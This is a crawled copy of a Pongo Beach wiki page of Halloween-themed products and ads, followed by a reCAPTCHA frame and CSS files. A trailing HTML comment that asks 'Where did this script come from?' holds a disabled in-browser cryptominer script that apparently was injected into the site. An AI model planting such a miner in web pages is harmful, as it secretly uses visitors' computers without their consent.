

--- FILE ---
content_type: text/html
request_url: http://pongobeach.com/myink/ViewPage.php?file=docs/Halloween%20Spirit
body_size: 3977
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Halloween Spirit</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />
<link rel="stylesheet" type="text/css" href="http://www.cynosurex.com/Software/NiftyCorners/niftyCorners.css">
<link rel="stylesheet" type="text/css" href="http://www.cynosurex.com/Software/NiftyCorners/niftyPrint.css" media="print">
<script type="text/javascript" src="http://www.cynosurex.com/Software/NiftyCorners/nifty.js"></script>
<script type="text/javascript">
  window.onload = function ()
  {
    if (NiftyCheck ())
    {
      Rounded ("div#sidebar", "#d4d6cf", "#ffffff");
    }
  }
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="434343" bgcolor="ffffff" link="575e58" vlink="3333e9">

  <div id="wrapper">

      <ul id="nav">
          <li><a href="/myink/ViewPage.php?file=docs/Fables"><img src="/images/Menu%20Tab%20-%20Fables.png" width="31" height="70" alt="Fables" /></a></li>
          <li><a href="/myink/ViewPage.php?file=docs/Games"><img src="/images/Menu%20Tab%20-%20Games.png" width="31" height="70" alt="Games" /></a></li>
          <li><a href="/Forums/"><img src="/images/Menu%20Tab%20-%20Forums.png" width="31" height="70" alt="Forums" /></a></li>
          <li><a href="/Search/"><img src="/images/Menu%20Tab%20-%20Search.png" width="31" height="70" alt="Search" /></a></li>
          <li><a href="/myink/ViewPage.php?file=docs/Treasure%20Chest"><img src="/images/Menu%20Tab%20-%20Treasure.png" width="31" height="70" alt="Treasure" /></a></li>
      </ul>

<!--
      <h1><a href="/"><img src="/templates/TurtleCactus/images/logo.gif" width="135" height="30" alt="logo" /></a></h1>
-->

<table width="100%" border="0"><tr><td>
<h1><a href="/"><img src="/images/Pongo%20Beach%20Logo%20-%2026.png" alt="Pongo Beach" border="0"></a></h1>
</td><td>
</td></tr></table>

      <div id="body">
          <div class="inner">

  <div style="margin: 50px 10px 10px 10px;">
    <table cellspacing="0" cellpadding="2">
      <tr bgcolor="ffffff">
        <td>
  <p>
    <a href="/docs/">Wiki</a>
  </p>
</td>
      </tr>
    </table>
  </div>

<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/mail-attachment.png" align="absmiddle"> <a href="AttachFile.php?doc=docs/Halloween%20Spirit">Attach</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/apps/accessories-text-editor.png" align="absmiddle"> <a href="/myink/EditPage.php?file=docs/Halloween%20Spirit">Edit</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/edit-copy.png" align="absmiddle"> <a href="/myink/Revisions.php?file=docs/Halloween%20Spirit">Revisions</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Halloween%20Spirit">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h2>Halloween Spirit</h2>

<center>
<table>

<tr>
<td>
<center>
<a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Halloween/Flying%20Witch%20and%20Black%20Cat%20in%20the%20Night"><img src="http://rlv.zcache.com/witch_and_black_cat_in_the_night_photosculpture-p153334849409145342tro3_210.jpg" width="200" border="0"></a>
<br>
Flying Witch and Black Cat in the Night
</center>
</td>
<td>
<center>
<a href="http://www.cafepress.com/PongoBeachGhost" target="link"><img src="http://logo.cafepress.com/nocache/0/4497080.jpg" border="0"></a>
<br>
Ghost
</center>
</td>
</tr>

<tr>
<td>
<center>
<a href="http://www.cafepress.com/MeanBlackCat" target="link"><img src="http://logo.cafepress.com/nocache/1/4496891.jpg" border="0"></a>
<br>
Mean Black Cat
</center>
</td>
<td>
<center>
<a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Halloween/Mr.%20Jack-O-Lantern"><img src="http://rlv.zcache.com/mr_jack_o_lantern_photosculpture-p153629247797768658tro3_210.jpg" width="200" border="0"></a>
<br>
Mr. Jack-O-Lantern
</center>
</td>
</tr>

<tr>
<td>
<center>
<a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Halloween/Peter%20the%20Blue%20Devil"><img src="http://rlv.zcache.com/peter_the_blue_devil_photosculpture-p153575913876264955tro3_210.jpg" width="200" border="0"></a>
<br>
Peter the Blue Devil
</center>
</td>
<td>
<center>
<a href="http://www.cafepress.com/SpookyCastle" target="link"><img src="http://logo.cafepress.com/nocache/8/4497048.jpg" border="0"></a>
<br>
Spooky Castle
</center>
</td>
</tr>

<tr>
<td>
<center>
<a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Halloween/Wild%20Ghost"><img src="http://www.zazzle.com/rlv/isapi/designall.dll?action=getimage&max_dim=200&id=8a9770f3-efcc-47e3-bf11-712ba99e3c62" width="200" border="0"></a>
<br>
Wild Ghost
</center>
</td>
<td>
<center>
<a href="/myink/ViewPage.php?file=docs/Treasure%20Chest/Halloween/Young%20Frankenstein"><img src="http://www.zazzle.com/rlv/isapi/designall.dll?action=getimage&max_dim=200&id=64c8817e-c44e-44bb-a777-19320b7bbdfb" width="200" border="0"></a>
<br>
Young Frankenstein
</center>
</td>
</tr>

</table>
</center>

<center>
  <a href="http://www.lulu.com/content/paperback-book/spooky-and-fun-halloween-coloring-book/7742998" target="link"><img src="http://static.lulu.com/items/volume_67/7742000/7742998/3/preview/320_7742998.jpg?7742998-1263116586" border="0"></a>
  <br>
  Spooky and Fun Halloween Coloring Book
</center><p><a name="Attachments"> </a></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/mail-attachment.png" align="absmiddle"> <a href="AttachFile.php?doc=docs/Halloween%20Spirit">Attach</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/apps/accessories-text-editor.png" align="absmiddle"> <a href="/myink/EditPage.php?file=docs/Halloween%20Spirit">Edit</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/edit-copy.png" align="absmiddle"> <a href="/myink/Revisions.php?file=docs/Halloween%20Spirit">Revisions</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Halloween%20Spirit">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->

          </div><!-- end .inner -->
          <div id="footer">
              <img src="/templates/TurtleCactus/images/footer.gif" width="435" height="196" alt="tortoise" class="footer" />
              <img src="/templates/TurtleCactus/images/footer_ie.gif" width="435" height="196" alt="tortoise" class="footerie" />
          </div><!-- end footer -->
      </div><!-- end body -->

            <div id="paper">
        <div class="inner">


          <a href="/Coloring%20Books/">Coloring Books</a>


        </div><!-- end .inner -->
      </div><!-- end paper -->

    <div id="sidebar" style="background:#ffffff">
          <center>
<p>
16 Users Online

</p>
</center>
<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=pongobeach0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=pongobeach0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=pongobeach0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/pongobeach0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>


<center>
</center>


          <p><font size="-2">
            Copyright &copy; 2009 - 2026. <br> All Rights Reserved.          </font></p>
    </div>


  </div><!-- end wrapper -->

    
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dcfc4b35f95b47ea9f6c6783ac8a61e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ecyG14vpVwX_YMirhOFYqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768455422758');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://pongobeach.com/templates/style.css
body_size: 930
content:
body {
    font-family: tahoma, helvetica, arial, sans-serif;
    text-align: center;
    background: #d9d6cc url(/templates/TurtleCactus/images/page_bg.gif) top center repeat-x;
    color: #434343;
    margin: 0;
    padding: 10px;
}

html, #wrapper, h1 {
    margin: 0;
    padding: 0;
}

img { border: 0; }

#wrapper {
    margin: auto;
    text-align: left;
    width: 668px;
    position: relative;
}

#sidebar {
    margin: 25px 0px 0px 0px;
    text-align: center;
    width: 200px;
    position: relative;
    float: right;
}

.block {
    display: block;
}

.clear {
    clear: both;
    height: 10px;
}

.left {
    float: left;
    margin: 5px 20px 0px 0px;
}

.right {
    float: right;
    margin: 0px 0px 0px 20px;
}

.readmore {
    text-align: right;
}

/* page structure */

#wrapper {
    background: url(/templates/TurtleCactus/images/body_t.png) 24px 0px no-repeat;
    height: 40px;
}

h1 {
    position: absolute;
    top: 16px;
    left: 43px;
    margin: 0;
    padding: 0;
    width: 135px;
    z-index: 10;
}

h2, h3, h4, h5 {
  margin: 10px 10px 10px 10px;
}

#nav {
    position: absolute;
    top: 31px;
    left: 0;
    width: 31px;
    margin: 0;
    padding: 0;
    z-index: 5;
}

#nav li {
    float: left;
    width: 31px;
    padding: 0;
    margin: 0;
    list-style: none;
}

#nav img {
    display: block;
}

#body {
    background: url(/templates/TurtleCactus/images/body_bg.png) repeat-y;
    position: absolute;
    top: 39px;
    left: 10px;
    width: 448px;
    margin: 0;
    padding: 10px 0 0 0;
    z-index: 2;
}

#body .inner {
    width: 425px;
    margin: 10px 20px 0px 20px;
}

#body .inner #content {
    width: 200px;
    margin-left: 10px;
    margin-top: 1em;
}

#body .inner #content p {
    margin: 1em 0;
    padding: 0;
}

#body .inner #content div {
    padding: 17px;
    border-top: 1px solid #d4d6cf;
    border-bottom: 1px solid #d4d6cf;
}

#page_title {
    float: left;
    margin: 3px 0 -50px 15px;
    padding: 20px 0 50px 0;
    width: 57px;
    border-right: 1px solid #d4d6cf;
}

* html #page_title {
    margin-left: 7px;
}

#news {
    float: left;
    width: 129px;
    margin: 10px 0 0px 6px;
    background: url(/templates/TurtleCactus/images/box_bg.gif) repeat-y;
}

#news div {
    background: url(/templates/TurtleCactus/images/box_t.gif) no-repeat;
}

#news div div {
    padding: 12px 12px 7px 12px;
    background: url(/templates/TurtleCactus/images/box_b.gif) bottom left no-repeat;
}

#news p {
    margin: 0;
    padding: 0 0 3px 0;
}

#news .readmore {
    padding-top: 4px;
}

#paper {
    position: absolute;
    top: 39px;
    left: 243px;
    width: 196px;
    z-index: 9;
    background: url(/templates/TurtleCactus/images/paper_bg.gif) repeat-y;
}

#paper .inner {
    background: url(/templates/TurtleCactus/images/paper_b.gif) bottom no-repeat;
    padding: 8px 30px 18px 30px;
}

#paper .readmore {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
}

#paper p {
    margin: 1em 0;
    padding: 0;
}

#footer {
    text-align: right;
    margin-top: -10px;
}

.footerie {
    display: none;
}

.clear {
  margin-top: -20px;
}

a {
    color: #575e58;
    font-weight: bold;
}

a:hover {
    color: #b31d00;
}

p {
  margin: 10px 10px 10px 10px;
}

li {
  margin: 10px 10px 10px 10px;
}

table {
  margin: 5px 5px 5px 5px;
}

--- FILE ---
content_type: text/css
request_url: http://www.cynosurex.com/Software/NiftyCorners/niftyPrint.css
body_size: 62
content:
.rtop,.rbottom{display: none}

